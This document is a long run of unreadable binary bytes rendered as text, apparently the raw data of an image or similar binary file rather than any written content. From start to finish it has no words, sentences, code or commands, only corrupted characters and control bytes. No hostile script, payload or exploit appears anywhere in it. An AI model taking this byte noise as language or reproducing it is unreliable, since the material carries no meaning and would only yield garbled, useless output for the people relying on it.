�
��	��0�@�0�`�pk��r@SP ~f�P 	�� @UP��*Lp�tYц :0� 
��	�P	� ��P	��	��	��	�P	� ���q�~�uIFO��&'L�:M:&8 �7�0��������T{pw���
�`�0�0�`��
ѣ,��ef�ə�N� ��� �* k�1>�m`�0�u�	�P	��	�`
�`
�`
� ����P	n�(��X�6ǎ��q1���c�ށ�>��z�У����g�w�`��wpݬ�`�`�0��
��=j��$�op�0
��00 �4#P�� s@hp3!�� �[uY	��	��	�`
�P��	� �P	�Q;vR��x��o�M�q�dL6�c��zOMQ�ߥ�>�p}7)w`��	��	����	��n�N�n��P�������  �$9�
�9�� ���U�q
u�	�`
�`
�0�P�P	�P	� � �U����vB��@eC�1���݁�Tkz����s��
�Pd�h����<
���	׍	�_<�~���rm��03� 0�T�	P):@	7�)P�
��	�`
�`
�0�k�`
�P	�)� ��A��p��ls4ib�T1LF[����(M`JǠKӋ	�pXr`��	����	��
��P���L�B*�@R� ܀� 2 eG#0#0�8�=���� 
��	�����0�`
�P	�)�P	��K/�A�f�K��Tz��L�{�s�0��0[M�p��0�>
��+�Rr��	��
���0
��P�[��ŧ�����'���ӓ�  � r�D#��6��Rj���ş���t�`
�P	��� ґ�A��A<�������d�{��/������n�6)�� ��	��	�����й�pʁ}����P����ӿ�
AP��@d=�6pl�vPC�)Q ��`�0AZstk�`
�P	�P	�Q	c�K�����`sd�e�0z���)�E�B|: �@����\�V��෰	<�����q������)��3    �@�T��_��24��	���5�5����`
��� �භ���P�F���K��d�1���	�p	
u�#��؀-�ش��	
�N��P��߾�q���%'�����N�   �8�A#�\���I�_P�,��0�"mu٣� �Q�B��A�?���X�T�����	�������ȭ����X*%{ ʛй������p�_N���^�逍	N! 0  D�1rj��� �w�+�W5��`��	��	�ȟu�B���v�6�������dLf�t�	���@
:����]�Q��� 	�[�йO�䀭�נ��p�^�����2   �@4r/�.� oǊ�KgZ�����uY�n��B�`��P�,{��?�b����	�� ��-�Ӏ���C�'O>���K�ON�`�ננ'����� 0 2s #>	�$ 	����	m�k|(���_A\���y����A���2�ƣ�b�L�d��	����� � ����r�v�;�������ʠ����׀��]� � ���?�.   P�y��8�k�~�ĊàFZ�������`�������Q�r����d� ��	��
��`���@�p#u\�p�[�O�O�ӿ �� �^.��������b�#�"� �q�����yHw��}��>y�����?��ӠӠs���>���d � 
�B
`tkʧ��m: �I�����O��^��^�β�nk��u4  @�?�Qv�I����ۉ��Z K�n �,ԆȀJB��0�`������x�sR	�`'��������=M�p
� ��\@��<���Ӣ��^�^.˴����ǳA  � ��a >7��뙞�L�����/�B�4ym(z�����|7[�N�Tk�/L�͡�A���^�ӧ�ήP-�P����Ӏ�Ӏ�����q�Ƽ��?� �13����3��]����ԇ��Ӄ�n�H�����A�ߎF�>���͡�>��}��@�~�������)���=m���ӻϻo|���2 �"�N�% �q � [����t��י����عH����k�+0 �@�^#b���	� 
��?�����@���=}�Ԡʰ�ʠ�ʐ���؀���@��&�נ
R9���� 3PP𝞙�ٙ���BL�������wȇ�is�Ў�"�b �0�
��>���-����O�ӵpʺ�pʐ���^N<��^��k��p�)P %@8U ��pع���tL��`�H��ԑ��a�awȆ):���db�ˠ�
��>��]6�K�m����庯ʐ�)��_����$/���� d�#���  �m�!�n�H�R�tH.DÆ�י���_�~���C;��Ў�|bP	�y��?��>.��m�G<==�p�ɍ��������)�ް�� R�A�B8S�s4�)�*p`�?�@+}�R�Wzlh��饈�a�
.4�j]�<����!�
��?��A����@�`�^ ����^��ʠ����r�}�9pQ 8�A�� @#�p-�o`Ǌ� 5�p	s�`:=^���P�|���ЎJo�ඕ�@F
��>��A*���0�`�^��	��@�&��נננ'���נ�/�� ��0.3  ^�D��3��C(�<�lj]5$�F��ı5^���s��y���BCK�ӎB,��P	�P	v��
��>��-��0�`��ű�	p�@�=]������~r�� B�18(0Y�@8=�
K���M�F	����pP�
k��]�-4�jV��X��P	�!|`'
��>��>.�����0�0ꠐଐ	p�@����ננננ'��נ'�����p
9@G��N��( h�(�5�
���,��+`%k�]���`_@	|����̩���@�y���Q	���
��?�A*�5Ws��
�`�
�0
�`����~�p�p�p�p���ʰ��@�������*P��᧗��n+���+��p�ò���Q	�Ê��@daX����U��
��>��>��`5�m���n`<
��	�جP����p� �r'��'��q_�ys^�08�r���էtJn�������,�8]p�G����	���H0Xp�y��
��?��>�A*��W� %P��ŵ���`w��й^~�p� �o|�p�p��ζ�#�A@��$8�r ppp��rr�dj�����P���z|���	��
��k�h�d!X`'y��
��>��>��>�tK��@	50 �tݼ�	���	�`���ܻ/�[n�� ��p�oؿ ����	��a 0�!:���P镾��xz+��+���	��`�f`�a'��Ǹɋ��K��
��?��?��A*��M�g�.c�	��	�`w�w���� �r�d��rנ�ʠ�}�TG�O�#� p�P�O�ܖ~�r�n���,����	��`�Ƒ�!Ҙ0����y��?��>��>��>���`�P
[���Npw�3��`���/�r�� �r'��O>
*s� ^�q�28�@�ܻ �]�rϻ���+�?���Kp�!�p	~E��GH0X��
��?��?��?��>��͠/@.3  `&r���$r������p�p���_�0  0 ��a9 �3�@�=}ʀ�&�����+O˸�	��}��pi������y��?��>��>��>��BZs�z=h2 f2 fr�Kq/�r/�r/��ؿp��@��� p 	�Na�% ���1O~ʀ}ʀ�&��k�����[J��������G�ЎK��
��
��?��?���
�D�!�1 2 �1����p�r���rנ_~�)?
)!��N��31�����&o�����J"��
������t�܎͑�
��?��>��>��>�����X@$��q ��2� �P�ܷ�rנ_��],� f8� hX�3p �%�@�����l�&��0$_s0���&+�P˜И*�f�H0X��
��
��?�p��� � `�X#7r@8�1 23 2��`���0�>�0� � ܀���`��~�m��d���>�@԰��;���0���P�P�P�`� � 77��0uH]@�v��y��?��?�`��Š�P�p�9r�>�3�C 0  `�����p���������p�0O���  E`�P���P�P�@���0Y��B��`�0�0�P��<����ߠv�v����P���P��@�؋H0X��
��
���`�acP�P���
����=H�( � ;`�`���@�����@v������0���E`c`V`c0u`���@�P�������p���O�`v`V��`@�c��
c`c@��n�`��sЎ͑�
��
���Pc�u 
�@��P�`�Pp�.(� �@M0��� �`��c����z���� -ac0uPv��
����Ӏ����cc��01�`f$+iƆ����K��
��
o�PaV`���A8�T�� )ac�c
�6Qv`�`�!0i�@�9����@^N�`c�c`u�u �`���6l�WV��y��
��?.�P@Qa֐ �f��01c u0Daր � �� I���0�p��0Q�Q�
A�`7����K��
��F
�`P�c`BPv(�~`�06A� +a@��� �� 9�)A�@������c�v@v0c�v �P�P�ᧇJ�ӎK��
��F:�
@�v`���
�0Q�P!@�@@��� 
@1c 
@�V aְ��� .aV0V�0cPu`�@�c V09�c@� ���ЎK��
��`
��c����@�`�Pc���
�60�0,Qv0�P�0M��0����u`+@ Y`uPuPu`��@�V 
����ߠ� �p���P/!
��c`���ӎv���U�}��Pc@�������
c�v�� ��a �
@�c�1�`�`c�c`��,1�P��� � �p�p��01�p�p� ���`ŀ�pu ��c0cPu`u`u`v�v`@������X��P��-N@�Pu�v`c0c0c01v@֐��B`v�c 
cV 
�p� A��
��u`|�� � ߠ���@@����Pu0c0V`u��p�������P�P�P�P��ߠ� ��;�]�Ўˁ{�e�Y��0AuP�� � �`�@c0��Pv�cP����u`�֠uPc0c0V F1���ac`�
V`V`V`V`c0vPQ�p�*�\�@�7Z��Y�Y`� V�u ��
� ;`�0P�c�V`c0u0��� H�@�9�u��p�pu 
9V`�\��� C��Y��i�3�
�PQu�HQ�P����c�vP�c���
�� IQc��� a� c`� +`G�ZK�V���Y�3��Pu0a�PV`c�c���u 1�  �@@�c��PQ�011��uPŐ@� 9�/1� �`c0V a�0cPv���v ���
� mv�gK����Y��@+1�P�`�`���� M`ְ�� 1���`c�VP�0����`��U��`c0c0c0V F1� �����
@����� �@���v�c��P� ��%�]��}Q�vJZd`��VP� � �����p�`c�c`i�� � ���Pu�� � )��@��T��`�`�`���`c@�@�@�@�
�@� � � �`@������`�P�
c�c���`��h��Za�Y�7JZF��cPcPu0Q� 
� 
�0
1�`�� u 
vPvPu�v`�P@���y��� �T�=P�0Aa� ��p�p�p�`
��	p�`cc0V`V Q� Ƞ�آ��Z��Y��IZF@�@I�c`b�P/�@����@a��N,P<C  /��u`�0�n�0�`	���0Fa�� �����Z��Y�vZ��0��Q�0� ���@�v���Qր�)��3M44��01�`�`
�`�`�0� ��
�� 
u`v��`,avPv`vP��� � �WH��Y��i�>ܳ��@�V`V`V`@a�P���@��`c )Q�c�v`i hG�D`*��1� ,a�P�p�`�`������P�P�P�P��c
�
�
�
�@� 
�rl�I�;P��IZ>lS���av�� 
�@���P�`���P�P�@��� ��c��P�`u�u��`�`~� ���S��
@�� �`c�Š���`���@@@@�c�� 0w�;ˀxd2;P��>�S]0� J`ր������
��
������
ְb�0)a��;�
��u�vp�`��v��% 
�0/��`֠P�VP�P�p���@I�c��0�]�@oJ Q����R0i?��VP�P~�����
��
�`��Šu�cPH P�P�Qd  �
Q� 1a�g`�`�@c�v`d0 X`v�u��`�p��Q�`I�T��\��W�v>l5��P@��P���������@�Pc ֐7S�`)a��X���cP+Q�0/1�pW0H`�0/Q�P ��P8A�`�p���@�
����u c0c0V`V`u��@�#;X�`e�P(;><�:�Q��`@�V0c�0c0V0a�0P	�`A�P�PA�
@�V@�� v`� Q�PP3P�`a���p�@���P�`���@,a�����`�P֠�0�@�\2�����>l�:�Qp��`c�9�VP�P5���V �ְ
�!
�P&`v0uP���P�`7A�`�p�`V`V`V ,1v`�����
�@�0���b�g�B��W��Q�����
@�
A�ؗ��v�T0i`c���L  %�� ��P:R3� �֠Q�����I�0�۠��xE@���KRQp�ع��� P�)a��~�0c0vPu0c0c0V`����0�`~p�i`��c@֐�q)��\P�@c�V@�`�|��9V`�@��@	Y�uea��_�O��� 
u0V ac0����`�ІȐ���`�`�`�����`i P��`���a9 �`��� 
B��pp��֠���`���F�V`V`c`c0u�� ��@�t1�[������o �p��P�@�
�
�@�P���P���0ylX��7#p&@iP��i06�@s�~ 
P�����i�#=r3�q ��`�m
�����p��p�`��������
�
�@�@�P�P�`������
ĺmt�����t��0�P�`����������А�`�J�ˇ[�S�!^`�w�w�x �B�Q9	�)G(p�.������	��	��P���n�������p�����
�0�0�`
��A�
oJY �13!]p�^pp�ن�|J��J� ]������m�k�`�� �Z`�`�`�`�����L����I�� 2��3����0
��	�`��n�n�0�^�P��	��	��	��	���m��rp�o��ozY�&�6Y`C^���9yk&0���Ipm��+5y����5 ��	� � �`�` z`e�P�� 2�I)9e0
��	�`�`���й�>�>�[���	��	��	��	� 8�rp�o���p	Yn4Ӓg�b
�q����)��&b��M2Ŋq �������	���	��	��	��	��b`��	�P��)��A�������	��	��	���й�n�>�^�P���
��	��	��	I-Z��P��o�Y�eӂf	�Vz����0Ȋ�wHfh��xH[�h������	���	� ����	�p	��`����pw�R ��	��	��	�`��	�`��>�>�[�����
��	��	��	��	s@	W��g EZ��B(/!�#]��������H��H��HqP��;��
������*��`�	� 	� 2 2P���	� І`��	��	��	��	��	��	��	wpݝk�>�^�P��
��
��	��	��	��	��WP�sp��!Qt�X��0ҥf�7���H�9yB[zm \<��;�Ӌ��ϣ�!� ��	�`�	��	2 S 2���
��	��	��	��	��	��	��	����P��0��0�۹�P�	��	��	��	�p���k�g0L0-
�"юx��PJ����#C>���0�C���������	�	S��0	� ���p�z�	� �{�	��	��	��	��	��	��	��	��	��	�``ݟ�	�P��	��	��	��	��	��	� Ўm�0	&#dq��"1-�H�H�H�H�H�c�c�	�cAd�	�	�	�	�	�	�	�	�	�o�c�	�	�	A��F.rI9�9�9�9�9�y�"M41-E�H�H�H�H�H�H.�"���9�9�9�9�8.2 !� � ,    � �  � �	H�`Av��݃���B�J�Hq�E�3bܨ�cE���I��HtS�[���˗0[~�I�fM�8M&��S�O�=��*���H���h��S��J�Ju�ӦT�f�V+ר�֋z�lSu�ԅE�6�ڨc�ɥY/iɹ�����Ċ�#V�0s�ضm��鲥͜C���9CyΕ+5(,�E�-[�`���8� �Dd����T��E����&v�!��&B�P��G� P͛[�K��x���3��N�v��](
Ʌ�7S����0d�⿛/�7p��屢(Q���  �Q$�
rDCp ��A����r�t\��+ؔ��+)`�A	,��9�t�q�e�a$���8�𳏐��r�8�,�Rx}�-�'��q`"�xŖn$��{�$�F"p�a�l�w_ � �*��/T|� *��@$��!{�q%����8@����P�
�!�4B�z����h�M�	�Na��#��Օ��֤����詘{(��	$�p� ���XFbla&�%~X��`��7p�A�r� Q��a�0�C'#�B	d�4�J%�袤+0!�r!�҈|�qI����ϐ�rJ<���,l-�*NN��C@lk)���m ��	.� ��]�l$���J*�+�~jl��qV��UH�U`�|@@{X������4h���� Ћ/����B����T�+�h�6�4��9-L���bB��f��_hp�
"�������WJ)*���߄�L���� �V���l�H1���W<��< �,�iF4@ݮ�A-5fС5*}Ď[�@���>��x������QwAԋ	D���	Vw3� ���7���ӊ�*�<L8�߭2�[蠃�0s�D���ǰ5��D(@@	��D){� i��Zыh@@*0�jZ��q	[l�_��+ ��c�C �`[�Vҋ<܁b/��_j���焭�D8�g�N�"eʲ��"ъ��0p�	��$����� �@����`T���I D�ZTxP9�K� dG�ä� �+���;��c$�B�'�!��P�+���������{���u�d��^)�ǽBr�zn��pP��@o2��H���"��:�d�.��������FX��Xg#�@���-�1*0��l���T�0��!�`�r�7
fj�	<�7C���;�Q��u�.$��B/�0Uӛ7"��P*@�0��U�
"�g��!��,@��X$�@�%��x�-�ҋR3N�@�r`Bj^
�^���_rp7��$p�ɬ�<v��;�;��¿)���&8�W
7TA|n� ԉ�I�1p�, t�@A��
RI�<͟4 (w�@�M�� -�Q*l\Bk� �1�D��e�!j�K4��� � ���1�g.Y��f6K�=w�dz=�N(�p�g��Mu�N촧*bn ��,��R�Oԝi���Wiӈ�v1s��r�ZW��`�9&:�����E�1��+(�tL)���G@�5�$"�9��z�@�;
K����e7��N	��@% 	[PA��
x�R���.��RF0aF��I�vk�9F�1So��i�@��ֹsSf3C&�Ep���+�R�ҽ��©��fB���y�� �]l!��ܗ7\G�́��٨��R$���TZ{�n��}d�
�\�!��Q0]P�Pà���p��pWI��Ʋ&�U�Ǔ�,��)�`������*��:� L!'&h�˸���/X��jmǱ��sS�̵\5H�䕬F0�3G��Ta?[���7�Y��!`�Y��e6Y*Bؘ�4�-��T�uh
rd_�0�BiA
Fa��
_&��u�-�iu
�v��B�����4�2����*܀Xl�-6���V��q �*�aSe"3�`���ɇ��f��	6t!o��t��!&�ĢD�^a4��RO�T�D�@D7����%��኱�D��A�C��L�m(#>��y��n�#,|��N�a	�mq�.��B�zF'�8��R�������� 
��<F��e@��7�
aㆶ� ��HX��p��H�A�rȘ�Ѕ7�aa �"�d�H�a��yʒ�����]�wJ�=�;��8uM�5x!:�����bD��:��� ���f�@a	T�^�k�e�J���H��JЁQB5�1��d�lxJ� �j��>��(�y�}���$�}ji���m�l��G`S E3�q��2e�x�P:�[��
�c_WUm�DV��;>A!�G�p	{�F2v�5�`_0H�VS/tMxo_�1�>v��1&���4~�&o���G�N���(0W�`�0��z��
8b�5v)�lF ��
h_��� NF���i	���-'cs jk�1$�_�j�%�D	^`G>�I@�)h�vxOK o�d,&=��BdrSplZ@j��W��#�b�ev�{7_�p	�@{Q	��	ed�76� |]�$�c��p(����շ\�@,a�\y�\6g��P�%[�P�e�Bp#�R�7��BrpZ���M��\�e$� cR0�(/D����0{��Df���P���+��-����Wx_�Wz�57j#S���ň�H\��M�bB�t��<�0f�g j�A	� MD�vA��e��h	��v�T\cD�U\�A��b�ѐ�(j�f�fMW�"�%��|y�E
D�|�%C�tC� ��5]х�1U4�Ր���b܀{P�3L�:�Xm�%�p�P�X8Zu�^�����hPLpp�	Hb�1�=��+�(x��(��
� ����!xY�+v�ԓj9��ph`�	ue.��\�}F:A��L@�X{� �Wŉ��E"��`����p��p�f�.Z������*x�*�k5'�������=P=��ѐr�+�`y�Ik���9S��
��ϧf:�(9��l3a@W��'���Z^D��@�`D����.o����jmFP���,60��e:I
{��ZWW��f0
z��Uk�9]�G��{�?8f5�r.�@�w���l�@Y��t��� ��f��y@���	�9�<�P>@\�f,a0� 	��%ty.�h����w
ɐ�p�P�#UW�8]�*H}&S<�s�)�d�.�����S�4��pP�v�!�� ��(����8���`��wf	F,�a�p�eU���
��!�q���
f�6P�����p����p��(x�IX���u�}��x�v�x3$�0�8��ycfP{���7	��@��q���Z�v�0��?��s���H,ؔ��1�/$rp
�@�p������(�a�&l ���ް(� �p�C=YW��� �\�}M�̨��ء���С�����?6�p
�t���P����)�r= �M��	���~){���׊����09�Yc�
�P2[��W����p|�[��i��@~\V�*(	��^�د �(�4��l�Z"�j�vd�X8�[�*� �?Аc�7p�\X6��
���ƨ'��z �`a�
��3+��P����@�P�S�L>�f���pj�&\����pɌJV��ccK/�c	�B�;��0����F���,��d�	�p�0��32�P��z��p�ʷ�۷���������	�`W�P }V���V�1�+� �@R O��AV�P"�@b`e�E��h�`mǦ�K0���U(���	n�9����X&��Фiۻ���&k�I����1���p�~�P
���	�2ӋP�w�����J�K�0:h���뼮��b��B��)��A�o��\+�uZ��F�T�]"x�e�@	�`���7ɏ:9"� ŗ*��@�������	�Pw ¹�a
�<�Ht_`�0 $�IUp41�q��(7,T0�d�a{V;K���qZ�� �-*��ې���n�|��Ż���q�w�
��K�Ť��z�V��
� �����z8[ <�,A�vx���+=�g�_Z�
�:"��7F#�EK� 
�K�T�#���$�I?05�h����ʵ�����P�Š�
w�Ť ʧ���������
g�
��}��Ux>t)d�>@�x p�I_R���z"}@�L�#��
 Y��p���A��]���ʁ�f 9��+t�	�G��\��	�
錗0��H�Η����*���Zx�gO8�� C_@�'���e}�x\R�zH_�´��
z��%|@{q�|U���ՠ�X��^h��ьz�L�	��h��0��J��,0�\����7��8��L��ap�m�+�$	K�8 ��R �Q��]�(}`��R���Հȝ�][����0i.���%_:��uej��˵\��0
� ���א���6�����p~]"�0	}:�I0�x��+re�7 ّ(�Ƽ9�	~�z��F�|��\��`]�ːѿ�U�e��u �5�����0
RY1��|���4]�����~�� t�R�>@`�$�wlp��M�8��b R ��}p
c��pՖ��|Pm>�_�cհȤ��*d�|��Cu�m�T���@ۻ0
N�"( ,�� ���ĭ�
n����pKO'0��B�u70�$ 	��x0P�f�R9�����e$����#��@ y��vi��:޺�P�C�%'���Ce�ূ�eP ����� ���R����V�Ұ	>�� 0�4TS'�o`g�g.�[�J۝�!^�.	�<���'�\�fѡ��B�U;n*��:p��ց���`����j �[���>�N��܆�1���C�e�xvd{@	���b�)���n��ݯ6,�!�悰�1
� ��0�d};ڠ�}���:#�վa���0vf 0�\]��6���^���Pԛ��.�����DU�h��P�ҼE��5����#�=����Z�[���x�}��;>�J�:fp�TV�m�gp�
�{��ܻ�	�{w@��N������	Z�ꋄ� ej 	8�}P�c{ 9�\Z��5�����}Я���/0��F{��� ��,_t�����U�X����Z���G�\��j�)��� *����	f 0PG��+!��$�*8��;��[�m.���/�m5B��e�|�c�̑���lK�P�͈�F���k�5z]U�1]@]ܷ�ꛠ���F��m/�o�� �����qt�	�^�t��%4(ll9hҠ����)SFL�~�����'O�d�ֱm�tY���jѴ�ӗ��<l�t�Bw�Sz����b��:{ް	�f�-Q�l��A/��u+׶�3���ޡ{�O�\ٲ1���_o���U8�(8\,F�F�px�מ+a�DQѵ˞��>�Y�dɑ�����G�pm����%ܠpF#�r�;m:m���^T���X�z��V��4G�R�
��K��Z�7Y\g��a�+̼��~���mZ-·FRヱ��t*�C�DJ8@@�0���7���� &�R��G:�<D��pA���l	j�yJ�F8\�q'㠲�>�2��9�@��D6�n��t� ;/��<�~1�����&���j��e�[T9�D����$|���(e��֨B	$��6؈�6� ��I yp��XzP��FJ���r�-7��J'��x+���x�A�)z��*�6+p�*6�:H�r�6��+�"�ꎯ&�d/(c���N�d#�.mH3!�
8ٸ�P������6��M��Yg��DkC��t����ܙ�yZ<�)>�@�6b��鶨��*܅!!��D�_�U�/��l�j���J^N�$VDR��-rXa8��nJID�6�� �@�B�9�p%h�#C�4�mk��i������~��G�F�E�=*�A�+����D�C�0RZ�:8�8�^0pq��}U��IUӡf�V�9���	)��+0a@��8I%�D^� ��8!���JHCyO�C�Rz�����'PtA���v�9\����+�@#�@�`�M54-���P����ޯ�Q�kڹ�)w���HQ��WNid�F6I!��v#�*8 o��[(�@�Ï4L��J׃�?c��yBE�en�\g���� ]���X�����"u7t0�lN����S�(�*lS�D$��T��à�+Ta� *������y� ߺp
�}�{y
\�2�T�|ñ(��t,J����S�>de�S�����҅�:��ZP�$l�Z;`���;c#l� D�1n�C�� �*f0��� �`	Ch�Ro��I�d���1p�S�-�W2@F)�ۙQz�3x��3���p�(x�Q@�� �0U�>�p��$��>�����	>��wỮ�j��h�^�  ��@���z���'��=A�Q�Ԑ �E�d�3Է��q��K3�$���#Jr!��<�?@�]J'	Np�*�D {���Xc��9	��a���8Z�6q�P�!`�$=`�]@1�Y���P��\3a����z%��pfH��L�t�C �(x@��$٣X���L{zx��6�M�3v�h%!� ��I�bM�����?, �U����&��@�6�.QË�p���[���J�pr:�[Jr��kb3s��f ��D�N����_%�S��� 肏|��%b���1�~�U�h�P!�.D��8�Ԑ�9`b �n��$�Zx%��Z� o7�#Z��Q������qA
3[���6;iJ�����7��aE0�pVWe��N{ꅮ� �@P0)��.�eE-2��)AB�p�*N��+���e$jQ�\F�	��T`�܀I�A�1.�d�m�&�ja�v����˄Mm17�=̜ ��0�@�;�ZAtI�2�)	f��J�=��]�`�<�/��?]�*��aj�H�0"�/�T���0 �?��p�54�c�� iF�O�¦`s1ռ��Y�z��04uA�^�R�׀X�X2}��D��a@�?	������j��'�Fd�Ε|q�+^��k���(RҀ $�,
���`c���I	���C�M3/���<n8p�H	���;�D�$��L|�3 � 6���}���U���b��5��.� �(&k�K�`��3v�u����A���*"  6��=0��
4� �1@��C* 8؆�/r4���7o8�М!]k��e;7�?�ɉ��� Vń�(AW"�΄_�I7D��j�*zn�!Ǣ��Y�3v���I��b@
W�b9 @����`C 
z�l`�(�9�����1��	�hhq�K..<4û����<γ�8�3��P�����T�c�|z.,�\�ع�Uqy��M膹1v�����8N�e���HAի~���/@��QpE� ��Z� u���۠�{��'�p||�;�1`v3�>*9%D>��]���D�.��6h�ݘ��)��ID���9e{��Z�;�1z��/,!�.��+���_�)h ��P���d�x(�;�c�ѓ0}"�C�c ���8A�����)���+"����hlP���*�<<����r����Λ�Qq7�pop/H���!̗����P@ 8�QP� �x ��*h�u(��K3<�c+ŉ�9х�����$�9DJ���;�����	�9@�:� ��S������ʲA�x�˛�Z �����&��)jBg��� ��ٳ��&�`�2-, �sd�q�x��3�j0�Z 6䛻bS
�A�j2
�S���<��9!�WX�9�;: ��Bl/i��g�Fo�<���&Bo��Q��0
+h5�(��Gyl0��Eo��Z��t���+&K�0\
�H	1�}H��3<��A(�6��g�� ��|q�9�F;H�����A}�Feh7q,G#do�~!�?ȀȥЈ4�0��7B (��-IH�TH�X�1Z�1�P�8�Ė��[(6j$,�T�� �ӆf|�k�<b�FMi4H��)� �7�T��vCɕt�������=���G� 2{�`(��7��Jr� X@d�� ����9��&F��J@؄=���@��ʑ���B̗�³���ʬyK�$G|1�}�7 0L��
��H�0��h�RH�Z���cFh2���̂쇃$�y`��2��a��b����,���W����* Igp�.�<�I��T��\�n��(��� ���(����$��% ��j��<�T 6��&k�W=`��3����b���d��F`0����*�De<B�OДϕ$ |Y�1d�u��QH�X �����	
��$X�E������({R2��Rh�f���iЅi��m�Ey�����Oϴ�EQ�/�J�-����������Z���� � � H�"�繁�cRF�2/Я6A��t�)�I_����Rn�3:�Cu�P��(
4���t7J���$���C:[��9%��x���nd�x�u�F�% � B� 0�K�(�FE�uT��/��.��lu����"X��K-�x����x����_;t�W�#>�t�V��lpS&�Om�����[E���ELT�@�M�3�� �媈 	��iG�V'�V(�Vd�V	�_�r#N�b��Q<�O8Hy�W�j �|W�N�?�D:5�]%�_���M
&т�� XZ�؅���H	�i��e�h�X(�V���n��-W_HL2҇M%�u��y=�zUU�i�|�O���,�~��!l�`UI)H�! 	p�0H5 ބ�%mR/0
�}T(�X��VF�Eq�ܟl�x��|
?���-]�M�~�YL	 D*r���Ơ�Q�}�� ��hL�\# ���X�	� �ud��mԔ�X�ݯɽ�kU�Vp��ܢ�N�CSFӕY4����J|�H�m�ؽS��[�0ZLT�H��Z�^@ �RG�7���*��70
�uޭ��}dx��TN(5م4���y����e��L�D^�'��U��O�Uop.o(V!
x#�+��H�	�*��)��c��f��N`���*����7NU�'���NS`��z[�E�����O�'JD�^eI��Ϸ\K&��`5�����` 
��hZ��I�q�	� ��N���r�f���d�7=�9��.H��b� ��ݯ8P�r�����^
��	��7�@�J��U�)IR6IR��T�D���Pc4��6�c�%��%
@��WС���|�'{��FT���l�Pd�*WM�bd�O��K��L��L3�L��\���mMSc2.c�Tc�*pZ�e5��p��1W��E{��|���C�=�IxH�-�ZXد�T�f(�<ЃJ�b�=ݡP��h���47C�P�S�-e�FߎVe-��\��I8� ���ڋ�y��}��{�cJ�/8��J�((уG��#nNp-�K]�v�j�fk��m@,�?r��-��Ne�c�5�Sȁ �	�M�
�[P@y�g�V~��_n��jHh�-x�K`Ú>hI Yd����η��*��ux�+�1�R���ʡ�ꓔ$�v��s��� 	T#HT8lXk��іi|fk���6�9@Z���WhI����6XH�U���>CJ@���Æ�L�h.�`;Meݽ��]���\(ҭ����l	��.gr6�x�g�v�cX�m��.���8�����uB(Fj�b�EU�@�3<� Ѓ���6�?��-������ɾ&�3�V&��i(h�0V2��{IM���Hm��yP���&0�:�lY��f���*��+t�m�NU�c�I'�<�C�;���F�-c����dlUX?=��j(!���*�/M�F4���o�8 �.Hq���G��a��G���
���u��E�c��p�?�1��.`p,���]�ش��B����^8�= ���Ѹ��8G���ge����3h�ؠ��\4��jns4��R���������s.��Ȅ��bG�"�]N�}c�8i���  ^#�U���@���2F���Tx��1/.QG�H`NA^���o���T�c����7X������\OIL�&^o�&����L�e}0 TG��lv��[�5㣘i}�f��9�	Ah�N�R�J0u
�&zl3�6��; D��($�p ��]'��[(��u�{X�_
���ȝg�y�oG�E�s��G���D���:D�+�q�W��8�*+�c ?�M��o\��<�ɮ�!4X�X(�]���y@�����)x_mv�V����|��ƅKX�¹F�x��찿�th��zR|�_�(t���,�f�O����](L(u~#�y�]�X-�.��#�y`q^����	��a�ݖ�H	�h���OUX��J@<��ɪ�|�]L����A3�K��cgڥe�:>}��[�m�o}�x�>�%_J��7 |�M	TǆR�V��K�� �M�| @�Z0�gX��m܅I�y�wZ���c���� �"��ة��e}�1>��a0�L�W�Wޟz:�%#��K^
��O(����\�SI�[�~w[=�L�+�2���~G ��]
��/����`�Z|_�6D��c��Z"�7��_��2��,�<0��\���5:v������0Oȃ��\�������|J����P(H�" �00pw�_c
0���ؙ[��< 22�+�1�1,�#?��G�>��fן|[(�/-|ɖz��;�QP�:+(*h8��牽�.kH�(� ,h2��<�,_#+�1�,�,�}��	�X
0�1EP;��1+�%(   �,ȃ�m�)ɢ���O��:PE��&��o��o��o+ �1�E2�>���a��x(��S�,�Q�b�+�$@����[F@H	^��0�1�:�2����<�2P�o��b(Qh���\J{xc����o��o(�b��PEP�:��1�1+�,0�w72P�op�b�:P���&Z�
uP�4�!>ޡqh!|��OE;2�ܗ�b�ZQP;�$�� ��^x
E�Pp�^,hZ�!Z+"0����7�:�����o��b�Z���[Մ1(�1���G	�&P��1����f�T�w>��0<��b�C��o��ؠA�X
H�&�G���P��b@�oP�o��1؁8v0�:8����:S��9��1P��+(	�&�Kqw#oid�pC�q��+<�E8��<�b��x�@��Q8AQ(��)u�}H)+� �5�:�N�?����1�j02��1��1(�&�
+P�+ ?��0
�0
�Mw쁐�8�2Ȃ1��:�o��o��b���،�)@�1��,+��o�P8��� \�������1��{Z(�b(���P�D*�o�>ZP�:�T�0��0Z�Iƃ2p'p'p#p�+����E��:�1�1( P� Q8AuP;�;����Pp�b�ux�P؁�= ���}�(�^�ZQG�+�{�oȜP��N�WE �f#n������,� � 'p#h�,�E8�o�%P�#h�#��P�!k �п�1��G	k���bP;(�o��bk�&� �0�1PEPE�;�;����&h%P�#h�#P�#��<�+�D�E�N���b�S0��am(F!�;'p#p#�,Pux�o�:��:��:P�b�E 0�����;��P�H�+��1��o�
E( P� X��"h�!h"h�!h�1P�,+�+�1��:�EP�:�A��bpu;QPGPE�EH�:��:P�bp�oT0�"R����!�� � � p$�EP�S�b�|�o�10�`�(�P�E�+h�Pk  ExZ ���"�1�:�;�EP�P�}u��o��oP��,�,��S;��1�EPEPEPEP;��1�G��1��	�N�S�;k�[�u�s!��P8��k��t�b��H�c7�1Q8A��E��(�:��1��G	� �u�����Χ�,�,��Q����opk\�R l��m�;�k��Y�� p'`,���:(����qQ���0�&��}��u��o8AE0�0;8�:�N�Z��<�Q����P��:|�b��'R��=�3�����;�� x�-�+����1���N��"�0+�E���;P�Ԝ1(0�:�����
Z��< ;�NxZXY�w�^��K ��f�
k�;� '��*Q���1��b�Z��q��:��:P�o@k���5�1��S�&�Z�>�E�o�P��:PE��	p����NܯC�,�2Z�Z��GQEEP;��:�EP�q��:��:�,pB��=s
k[� p:x�N%PH�+��&��&��P�& ,�;@�b��� "���+�$Z�
Z��1P�P$(!�@ (+PE�P�P��P����b��o��o��oP�oP�P�Oȃ"�"�;pE �& �&�&8�&��b@�b�A�1oY���
k�;#��8}��,P��;�1�1��P+�+h�1���(�&�I ��;�1�1�Z��o�#��#`�#   
��؁؁� ��b��{(�:�+��1�1�1�1�M�O�.(�:�P��:�EPEZ(u�
